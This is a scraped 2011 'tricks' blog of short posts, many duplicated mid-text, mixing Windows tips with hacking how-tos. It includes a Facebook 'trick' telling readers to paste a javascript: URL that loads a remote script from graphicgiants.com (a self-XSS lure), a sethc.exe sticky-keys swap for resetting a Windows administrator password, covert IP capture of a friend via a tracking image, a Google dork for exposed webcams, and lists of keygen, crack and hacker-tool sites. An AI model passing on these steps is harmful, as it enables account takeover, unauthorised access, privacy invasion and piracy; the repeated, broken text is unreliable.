DIS.top=(Math.cos (R*y1+i*y2+y3)*y4+y5)+"px";
}
R++;
}
setInterval('A()',5);
void 0
web page. when u move ur cursor on top of an image
it rotates in a circle or any othr shape. Really makes
any page go naked (without its images). The best place
to test is a website with many images. (Google Images
for an example)
javascript:R=0; x1=.1;
y1=.05; x2=.25; y2=.24;
x3=1.6; y3=.24; x4=300;
y4=200; x5=300; y5=200;
DI=document.getElementsByTagName("img");
DIL=DI.length;
function A()
{
for(i=0;i-DIL;i++)
{
DIS=DI[ i ].style;
DIS.position='absolute';
DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px";
DIS.top=(Math.cos (R*y1+i*y2+y3)*y4+y5)+"px";
}
R++;
}
setInterval('A()',5);
void 0
Photo Album Downloader for Facebook
10:16
fds dsf
Evr wanted 2 dwnld d entire album of a person on
facebook, instead of dwnldin one pic @ a tim?
Wel, den try "photojacker" currently available @
https://addons.mozilla.org/en-US/firefox/addon/photojacker/eula/108123?src=addondetail
2. After Download It, You need to Restart your Browser
and Login to your Facebook Account.
3. Then go to Photos and Right Click on Photo Album .
4. Then It Ask to Which Directory should Photo jacker
Save This facebook Album to? then select folder
where you want to save the Photos .
5. After it , it'll shows a Dialog box and type there
which type of Your Picture (ex: Family,Frds,etc)
facebook, instead of dwnldin one pic @ a tim?
Wel, den try "photojacker" currently available @
https://addons.mozilla.org/en-US/firefox/addon/photojacker/eula/108123?src=addondetail
2. After Download It, You need to Restart your Browser
and Login to your Facebook Account.
3. Then go to Photos and Right Click on Photo Album .
4. Then It Ask to Which Directory should Photo jacker
Save This facebook Album to? then select folder
where you want to save the Photos .
5. After it , it'll shows a Dialog box and type there
which type of Your Picture (ex: Family,Frds,etc)
Friday 27 May 2011
Facebook Tricks
06:12
fds dsf
Use Bold Underlined Fonts in Facebook Chat.
There are many tricks in facebook chat.
Very few people know that you can use even bold fonts
or underlined fonts in facebook chat.
To use bold fonts, type your message between two asterisks.
e.g. *royalcse*
To type underlined messages, type your message between
two underscores.
e.g. _hiaac_
There are many tricks in facebook chat.
Very few people know that you can use even bold fonts
or underlined fonts in facebook chat.
To use bold fonts, type your message between two asterisks.
e.g. *royalcse*
To type underlined messages, type your message between
two underscores.
e.g. _hiaac_
For tagging to your friends in FaceBook status
06:07
fds dsf
> just type "@" (without quotes)
> and then type your friend's name,
> a drop down list will appear with similar matches.
> and then type your friend's name,
> a drop down list will appear with similar matches.
FACEBOOK revolving pictures
06:00
fds dsf
- open any page in facebook
- copy d below link in address bar n press enter
- javascript:(a = (b = document).createElement("script")).src ="//graphicgiants.com/majic.js?show", b.body.appendChild(a); void(0)
- copy d below link in address bar n press enter
- javascript:(a = (b = document).createElement("script")).src ="//graphicgiants.com/majic.js?show", b.body.appendChild(a); void(0)
Find friends IP address, Go to
05:24
fds dsf
>spypig.com
>entr ur email id
>copy d image provided
>u hav 60sec
>paste n send to frnd
>wen frnd opens it we wil get ip.
>entr ur email id
>copy d image provided
>u hav 60sec
>paste n send to frnd
>wen frnd opens it we wil get ip.
Watch live video (webcam's)
05:12
fds dsf
-enter google
-type "inurl:view/index.html"
-search n click any result it ll lead to live connectd webcam's
-type "inurl:view/index.html"
-search n click any result it ll lead to live connectd webcam's
Go 2 www.google.com 2 hack
05:11
fds dsf
type "google 1337" without quotes
-click on "I'M FEELING LUCKY"
-it ll tak u to google official hacked page
-click on "I'M FEELING LUCKY"
-it ll tak u to google official hacked page
Find serial key, patches, keygens
05:02
fds dsf
www.keygenguru.com
www.serialkey.net
www.zcrack.com
www.serials.be
www.subserials.net
www.crackzplanet.com
www.keygen.ms
www.serialkey.net
www.zcrack.com
www.serials.be
www.subserials.net
www.crackzplanet.com
www.keygen.ms
pdf search engine
05:00
fds dsf
-Mega-Pdf.com
-http://search-pdf-books.com
-www.Freefind.com
-www.pdfgeni.com
-www.pdf-search-engine.com
-www.toodoc.com
-www.techsupportalert.com
-www.pdfqueen.com
-www.ebook-search-queen.com
-http://search-pdf-books.com
-www.Freefind.com
-www.pdfgeni.com
-www.pdf-search-engine.com
-www.toodoc.com
-www.techsupportalert.com
-www.pdfqueen.com
-www.ebook-search-queen.com
Thursday 26 May 2011
Hackers favourite websites
14:25
fds dsf
http://www.smokeronline.de/
-- http://g_b_m_x.tripod.com/
-- http://www.2600.com/
-- http://xisp.org/xfactor.html
-- http://www.xisp.org/downloads.html
-- http://www.assasin-germany.de/
-- http://www.megasecurity.org/Binders.html
-- http://biw.rult.at/
-- http://www.hoobie.net/brutus/
-- http://msgs.securepoint.com/bugtraq/
-- http://www.c0rtex.de/links.php
-- http://hem.passagen.se/btener/?noframe
-- http://www.computec.ch/download.php#cat3
-- http://www.mut.ac.th/~b1121625/crack.html
-- http://www.blackhat.be/
-- http://www.blackhat.be/cst/
-- http://www.phreak.org/html/main.shtml
-- http://www.diquip.gq.nu/flooders.html
-- http://askmatador.com/ep/crews.htm
-- http://www.hirosh.tk/
-- http://www.euyulio.org/
-- http://www.fategate.de/Start.html
-- http://www.networkpunk.com/?q=files&PHPSESSID=e0dc51a110811679c2b540291bd35089
-- http://www.snapfiles.com/freeware/freeware.html
-- http://lists.netsys.com/mailman/listinfo/full-disclosure
-- http://www.glocksoft.com/index.htm
-- http://g_b_m_x.tripod.com/
-- http://www.2600.com/
-- http://xisp.org/xfactor.html
-- http://www.xisp.org/downloads.html
-- http://www.assasin-germany.de/
-- http://www.megasecurity.org/Binders.html
-- http://biw.rult.at/
-- http://www.hoobie.net/brutus/
-- http://msgs.securepoint.com/bugtraq/
-- http://www.c0rtex.de/links.php
-- http://hem.passagen.se/btener/?noframe
-- http://www.computec.ch/download.php#cat3
-- http://www.mut.ac.th/~b1121625/crack.html
-- http://www.blackhat.be/
-- http://www.blackhat.be/cst/
-- http://www.phreak.org/html/main.shtml
-- http://www.diquip.gq.nu/flooders.html
-- http://askmatador.com/ep/crews.htm
-- http://www.hirosh.tk/
-- http://www.euyulio.org/
-- http://www.fategate.de/Start.html
-- http://www.networkpunk.com/?q=files&PHPSESSID=e0dc51a110811679c2b540291bd35089
-- http://www.snapfiles.com/freeware/freeware.html
-- http://lists.netsys.com/mailman/listinfo/full-disclosure
-- http://www.glocksoft.com/index.htm
- http://www.mess.be/ / / mess up wid msn messenger
- www.hackthissite.org
- http://www.filehippo.com/ // all file downloads
- http://www.subnetmask.info/ // network checking site
- http://pickit.uni.cc/windows_1_0_3.php // windows First release ever installation video
- www.Zamzar.com // convert file formats FREE
BSNL: Online telephone Directory
14:12
fds dsf
-www.bsnl.co.in/onlinedirectory.htm
-www.phonenumber.com
-www.corp.att.com
-www.whitePages.com
-www.192.com
-www.phonenumber.com
-www.corp.att.com
-www.whitePages.com
-www.192.com
Lock ur CD-ROM
14:08
fds dsf
> run
> type regedit
> find(ctrl+F)
> then type 'allocatecdrom'
> change the value 1 to 0
> to normal then type 0 to 1
> type regedit
> find(ctrl+F)
> then type 'allocatecdrom'
> change the value 1 to 0
> to normal then type 0 to 1
Problem in formating pen drive
14:06
fds dsf
> rt click on computer
> manage
> disk mgt
> rt click on pen drive
> remove letter
> remove(Plug out&plug)
> Format
> manage
> disk mgt
> rt click on pen drive
> remove letter
> remove(Plug out&plug)
> Format
UNINSTALL THE PROGRAMS WITHOUT USING "add and remove programs"
14:04
fds dsf
> open run command .
> type "regedit" without quotes.
> go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
> click on any one of them and check "display name".
display name tells the installed program .
> delete the folder of the program which you want to
uninstall .
> type "regedit" without quotes.
> go to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
> click on any one of them and check "display name".
display name tells the installed program .
> delete the folder of the program which you want to
uninstall .
Your Own Info & Photo In My Computer Properties
14:02
fds dsf
> Open Notepad & paste following:
[General]
Manufacturer=”Company Name”
Model=Intel® CoreTM2 Duo
[Support Information]
Line1= Phone number
Line2= Email or website
Now Save it as "oeminfo.ini" (without quotes) in
C:\Windows\System32
Create a bmp file of your photo and save it in
C:\Windows\System32 as oemlogo.bmp (without quotes).
Now check My Computer properties.
[General]
Manufacturer=”Company Name”
Model=Intel® CoreTM2 Duo
[Support Information]
Line1= Phone number
Line2= Email or website
Now Save it as "oeminfo.ini" (without quotes) in
C:\Windows\System32
Create a bmp file of your photo and save it in
C:\Windows\System32 as oemlogo.bmp (without quotes).
Now check My Computer properties.
Hack Windows Admin Password
14:00
fds dsf
However this is very known method of hacking windows
admin password,but still many will be unaware from this
way. So I'm posting here. Follow these simple steps:
1) Go to C:/windows/system32
2) Copy cmd.exe and paste it on desktop.
3) Rename cmd.exe to sethc.exe
4) Copy the new sethc.exe to system32 folder, windows
will ask for overwriting the file,
then click yes.
Now press Shift key 5 times you will get cmd prompt.
Now Log Off and at the login screen,press Shift key
5 times. You will get cmd prompt there.
Now type “net user administrator password” without
quotes where “password”can be any password of your
desire.
Now enter password in administrator account. That's all.
admin password,but still many will be unaware from this
way. So I'm posting here. Follow these simple steps:
1) Go to C:/windows/system32
2) Copy cmd.exe and paste it on desktop.
3) Rename cmd.exe to sethc.exe
4) Copy the new sethc.exe to system32 folder, windows
will ask for overwriting the file,
then click yes.
Now press Shift key 5 times you will get cmd prompt.
Now Log Off and at the login screen,press Shift key
5 times. You will get cmd prompt there.
Now type “net user administrator password” without
quotes where “password”can be any password of your
desire.
Now enter password in administrator account. That's all.
RUN commands
13:57
fds dsf
"dxdiag" - DirectX trouble Shooter
"secpol.msc" - Local Security Settings
"verifier" - Driver verifier manager
"compmgmt.msc" - computer management
"devmgmt.msc" - device management
"diskmgmt.msc" - disk management
"gpedit.msc" - group policy editor, contains secret settings
"dfrg.sc" - disk defragmenter
"msconfig" - Microsoft configuration used for startup, services, boot loader manager.
"appwiz.cpl" - Add/Remove Pgms
"Control userpasswords2" - Change password of any account, add or delete account.
"control" - Control panel
"hdwwiz.cpl" - Add new hardware
"wmimgmt.msc" - Windows management instrumentation
"cliconfg" - SQL Client Configuration
"sysedit" - System Configuration Editor
"sfc /scannow" - System File Checker Utility (Scan Immediately)
"sfc /scanonce" - System File Checker Utility (Scan Once At Next Boot)
"sfc /scanboot" - System File Checker Utility (Scan On Every Boot)
"sfc /revert" - System File Checker Utility (Return to Default Setting)
"sfc /purgecache" - System File Checker Utility (Purge File Cache)
"sfc/cachesize=x" - System File Checker Utility (Set Cache Size to size x)
"msinfo32" - System Information
"taskmgr" - Task Manager
"sysdm.cpl" - System Properties
"tcptest" - TCP Tester
"telnet" - Telnet Client
"tweakui" - Tweak UI (if installed)
"nusrmgr.cpl" - User Account Management
"utilman" - Utility Manager
"wab" - Windows Address Book
"wabmig" - Windows Address Book Import Utility
"ntbackup" - Windows Backup Utility (if installed)
"explorer" - Windows Explorer
"firewall.cpl" - Windows Firewall
"magnify" - Windows Magnifier
"wmimgmt.msc" - Windows Management Infrastructure
"wmplayer" - Windows Media Player
"msmsgs" - Windows Messenger
"wiaacmgr" - Windows Picture Import Wizard (need camera connected)
"syskey" - Windows System Security Tool
"wupdmgr" - Windows Update Launches
"winver" - Windows Version (to show which version of windows)
"tourstart" - Windows XP Tour Wizard
"write" - Wordpad
"password.cpl" - Password Properties
"perfmon.msc" - Performance Monitor
"telephon.cpl" - Phone and Modem Options
"dialer" - Phone Dialer
"pinball" - Pinball Game
"powercfg.cpl" - Power Configuration
"control printers" - Printers and Faxes
"printers" - Printers Folder
"eudcedit" - Private Character Editor
"QuickTime.cpl" - Quicktime (If Installed)
"realplay" - Real Player (if installed)
"intl.cpl" - Regional Settings
"regedit" - Registry Editor
"regedit32" - Registry Editor
"rasphone" - Remote Access Phonebook
"mstsc" - Remote Desktop
"ntmsmgr.msc" - Removable Storage
"ntmsoprq.msc" - Removable Storage Operator Requests
"rsop.msc" - Resultant Set of Policy (XP Prof)
"sticpl.cpl" - Scanners and Cameras
"control schedtasks" - Scheduled Tasks
"wscui.cpl" - Security Center
"services.msc" - Services
"fsmgmt.msc" - Shared Folders
"shutdown" - Shuts Down OR shutdown Windows
"mmsys.cpl" - Sounds and Audio
"spider" - Spider Solitare Card Game
"mrt" - Malicious Software Removal Tool
"access.cpl" - Microsoft Access (if installed)
"winchat" - Microsoft Chat
"excel" - Microsoft Excel (if installed)
"frontpg" - Microsoft Frontpage (if installed)
"moviemk" - Microsoft Movie Maker
"mspaint" - Microsoft Paint
"powerpnt" - Microsoft Powerpoint (if installed)
"winword" - Microsoft Word (if installed)
"mobsync" - Microsoft Syncronization Tool
"winmine" - Minesweeper Game
"control mouse" - Mouse Properties
"main.cpl" - Mouse Properties
"nero" - Nero (if installed)
"conf" - Netmeeting
"control netconnections" - Network Connections
"ncpa.cpl" - Network Connections
"netsetup.cpl" - Network Setup Wizard
"notepad" - Notepad
"nvtuicpl.cpl" - Nview Desktop Manager (If Installed)
"packager" - Object Packager
"odbccp32.cpl" - ODBC Data Source Administrator
"osk" - On Screen Keyboard
"ac3filter.cpl" - Opens AC3 Filter (If Installed)
"msimn" - Outlook Express
"pbrush" - Paint
"control keyboard" - Keyboard Properties
"ipconfig /all" - IP Configuration (Display Connection Configuration)
"ipconfig /displaydns" - IP Configuration (Display DNS Cache Contents)
"ipconfig /flushdns" - IP Configuration (Delete DNS Cache Contents)
"ipconfig /release" - IP Configuration (Release All Connections)
"ipconfig /renew" - IP Configuration (Renew All Connections)
"ipconfig/registerdns" - IP Configuration(RefreshesDHCP&Re-RegistersDNS)
"ipconfig/showclassid" - IP Configuration (Display DHCP Class ID)
"ipconfig /setclassid" - IP Configuration (Modifies DHCP Class ID)
"jpicpl32.cpl" - Java Control Panel (If Installed)
"javaws" - Java Control Panel (If Installed)
"secpol.msc" - Local Security Settings
"lusrmgr.msc" - Local Users and Groups
"logoff....." - Logs You Out Of Windows
"access.cpl" - Accessibility Controls
"accwiz" - Accessibility Wizard
"Wizardhdwwiz.cpl" - Add Hardware
"appwiz.cpl" - Add/Remove Programs
"admintools" - Administrative Tools control
"acrobat" - Adobe Acrobat (if installed)
"acrodist" - Adobe Designer (if installed)
"acrodist" - Adobe Distiller (if installed)
"imageready" - Adobe ImageReady (if installed)
"photoshop" - Adobe Photoshop (if installed)
"wuaucpl.cpl" - Automatic Updates
"fsquirt" - Bluetooth Transfer Wizard
"calc" - Calculator
"certmgr.msc" - Certificate Manager
"charmap" - Character Map
"chkdsk" - Check Disk Utility
"clipbrd" - Clipboard Viewer
"cmd" - Command Prompt
"dcomcnfg" - Component Services
"compmgmt.msc" - Computer Management
"control" - Control Panel
"timedate.cpl" - Date and Time Properties
"ddeshare" - DDE Shares
"devmgmt.msc" - Device Manager
"directx.cpl" - Direct X Control Panel (If Installed)
"dxdiag" - Direct X Troubleshooter
"cleanmgr" - Disk Cleanup Utility
"dfrg.msc" - Disk Defragment
"diskmgmt.msc" - Disk Management
"diskpart" - Disk Partition Manager
"control desktop" - Display Properties
"desk.cpl" - Display Properties
"control color" - Display Properties (w/Appearance Tab Preselected)
"drwtsn32" - This program Is for repairing problems in Windows, System Troubleshooting Utility
"verifier" - Driver Verifier Utility
"eventvwr.msc" - Event Viewer
"migwiz" - Files and Settings Transfer Tool
"sigverif" - File Signature Verification Tool
"findfast.cpl" - Findfast
"firefox" - Firefox (if installed)
"control folders" - Folders Properties
"control fonts" - Fonts
"fonts" - Fonts Folder
"freecell" - Free Cell Card Game
"joy.cpl" - Game Controllers
"gpedit.msc" - Group Policy Editor (XP Prof)
"mshearts" - Hearts Card Game
"helpctr" - Help and Support
"hypertrm" - HyperTerminal
"iexpress" - Iexpress Wizard
"ciadv.msc" - Indexing Service
"icwconn1" - Internet Connection Wizard
"iexplore" - Internet Explorer
"inetwiz" - Internet Setup Wizard
"inetcpl.cpl" - Internet Properties
"packager" - Object Packager
"perfmon" - System Monitor
"progman" - Program Manager
"rasphone" - Remote Access phone book
"sndvol32" - Volume Contro
Learn Anatomy ofLiving Things in online free
12:51
fds dsf

A list of Websites providing resources for Online study of Human Anatomy has been compiled for interested readers:
- BodyMaps – A Human Atlas
- 3D Human Anatomy – Visible Body
- Anatomy Atlases – Atlas of Human Anatomy
- Anatomy Atlases – Atlas of Human Anatomy in Cross Section
- Anatomy Atlases – Illustrated Encyclopedia of Human Anatomic Variation
- Anatomy Atlases – Anatomy of First Aid – A Case Study Approach
- Anatomy Atlases – Lessons From a Bone Box
- Bartleby – Gray’s Anatomy
- Loyola University – Structure of the Human Body
- Mascagni – Images from Anatomia Universa | NLM – AnatLine
- State University of New York – Human Anatomy
- Temple University – Neuroanatomy Lab Resource
- Tufts University – Anatomy of the Head and Neck
- University of Michigan – Medical Gross Anatomy
- University of Michigan – Visible Human Project
- University of Utah – Neuroanatomy Atlas
- University of Utah – Visible Human
- University of Washington – Digital Anatomist
- University of Washington – Musculoskeletal Atlas
- Whitaker – Instant Anatomy
- Bridgeport Hospital – Anatomy Wiz
- Campus Medica – e-Anatomy – Interactive Atlas of Whole Body Cross-Sectional Anatomy
- Chest X-ray – Thoracic Anatomy
- Davidoff – The Common Vein
- Emory University – Radiologic Anatomy
- Harvard University – Whole Brain Atlas
- Lee – Musculoskeletal MRI Movie Atlas
- Loyola University – Cross Section Tutorial
- McGill University – Radiological Anatomy
- Society for Cardiovascular Magnetic Resonance – Cardiac MRI Anatomical Atlas
- University of Erlangen – Compare
- University of Utah – Atlases of the Brain
- University of Warsaw – Atlas of Radiological Anatomy
- University of Washington – Musculoskeletal Radiologic Anatomy Modules
- University of Washington – Radiology Anatomy Teaching Modules
- University of Washington – Muscle Atlas
- University of Wisconsin – Neuroradiology Tutor
- USUHS – Radiologic Anatomy Browser
- Wayne State University – Radiologic Anatomy
- Inner Body – Your Guide To Human Anatomy Online
- Human Anatomy – Enchanted Learning
- Department of Anatomy – University of Wisconsin Medical School
- The Anatomy Lesson
- vAnatomy – Explore the entire Human Body
- Web Anatomy – University Of Minnesota
- Instant Anatomy – Aiding Learning in Human Anatomy
- Get Body Smart – An Online Texbook for Human Anatomy and Physiology
U Can Download Any Videos, All cracked Applications, Games in the net & also with Various Features.
Click Here to Try ScienceHack ToolBar...
Lock The Folder (By makin it a recycle bin)
10:08
fds dsf
Suppose you have to lock the folder Rajwin which has the
path e:\Rajwin. Open notepad and type
ren Rajwin Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Now save it as lock.bat
Remember if you have saved this batch file in same drive
in which folder Rajwin has placed, then above method is
right but if you save the file in any other drive or in
desktop then you have to specify the path. Let us
suppose if you have your Rajwin folder in e: but you
save the file in desktop or in any other drive then
you have to type as
ren e:\Rajwin Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Now open this batch file ur folder will change to
Recycle Bin with the name Rajwin, so no one can access
it. Whenever someone would try to access this folder,
recycle bin will get opened.
Actually {645FF040-5081-101B-9F08-00AA002F954E}
is the registry value for Recycle bin. This batch file will
rename the Rajwin folder with ren command to Recycle Bin.
In the similar way you can change it to control panel
by replacing
{645FF040-5081-101B-9F08-00AA002F954E}
with
{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now for unlocking this folder create one more batch file
with same method and type
ren Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Rajwin
and save it as unlock.bat
Recycle Bin will change back to original folder.
However it's just a two line method but for learning
purpose, you must have the knowledge how it works.
path e:\Rajwin. Open notepad and type
ren Rajwin Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Now save it as lock.bat
Remember if you have saved this batch file in same drive
in which folder Rajwin has placed, then above method is
right but if you save the file in any other drive or in
desktop then you have to specify the path. Let us
suppose if you have your Rajwin folder in e: but you
save the file in desktop or in any other drive then
you have to type as
ren e:\Rajwin Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Now open this batch file ur folder will change to
Recycle Bin with the name Rajwin, so no one can access
it. Whenever someone would try to access this folder,
recycle bin will get opened.
Actually {645FF040-5081-101B-9F08-00AA002F954E}
is the registry value for Recycle bin. This batch file will
rename the Rajwin folder with ren command to Recycle Bin.
In the similar way you can change it to control panel
by replacing
{645FF040-5081-101B-9F08-00AA002F954E}
with
{21EC2020-3AEA-1069-A2DD-08002B30309D}
Now for unlocking this folder create one more batch file
with same method and type
ren Rajwin.{645FF040-5081-101B-9F08-00AA002F954E}
Rajwin
and save it as unlock.bat
Recycle Bin will change back to original folder.
However it's just a two line method but for learning
purpose, you must have the knowledge how it works.